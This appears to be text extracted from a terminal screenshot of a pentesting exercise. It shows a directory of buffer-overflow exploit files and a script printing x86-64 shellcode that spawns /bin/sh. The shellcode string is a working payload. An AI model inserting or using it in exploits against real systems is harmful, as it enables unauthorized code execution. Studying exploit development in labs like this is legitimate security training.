 Shell No. 1
Terminal
12:38 PM
Terminal
File Edit View Search Terminal Help
(ERROR)-(Exit Code 130)-(Script terminated by Control-C)
(Fri Mar-3 12:38:02pm)-(CPU 10.6%:0:Net 4)-(kingdump:~/Documents/pentestingShellcode/7-ExploitDevelopment)-(64K:9)
> ls
./  ../  buffer*  buffer.c  exploit.py*  input.txt  pattern.txt*  shell*  shell.asm  shellcodeGen.py  shell.o
(Fri Mar-3 12:38:04pm)-(CPU 10.5%:0:Net 4)-(kingdump:~/Documents/pentestingShellcode/7-ExploitDevelopment)-(64K:9)
> python3 shellcodeGen.py shell
Shellcode: \x48\x31\xc0\x50\x48\x89\xe2\x48\xbb\x2f\x2f\x62\x69\x6e\x2f\x73\x68\x53\x48\x89\xe7\x50\x57\x48\x89\xe6\x48\x83\xc0\x3b\x0f\
x05
(Fri Mar-3 12:38:11pm)-(CPU 10.3%:0:Net 4)-(kingdump:~/Documents/pentestingShellcode/7-ExploitDevelopment)-(64K:9)
>